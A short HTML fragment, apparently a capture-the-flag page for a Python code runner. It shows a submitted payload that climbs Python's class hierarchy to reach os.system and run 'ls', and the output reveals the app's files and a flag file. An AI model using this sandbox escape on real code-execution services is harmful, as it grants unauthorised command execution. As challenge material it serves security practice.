 </nav>
<div style="padding: 10px;">
<p>
Your code:
</p>
<pre>
<code>
print(dict.__class__.__base__.__subclasses__()[132].__in
it__.__globals__[&#34;sys&#34;].modules[&#34;os&#34;].sy
stem(&#34;ls&#34;))
</code>
</pre>
<p>
Results of code:
</p>
<pre>
<code>
Dockerfile
__pycache__
app.py
flag-0f8794c6-9e3b-4458-8ee6-eeb6b3a34a68.txt
run.sh
static
templates
uploads
0
</code>
</pre>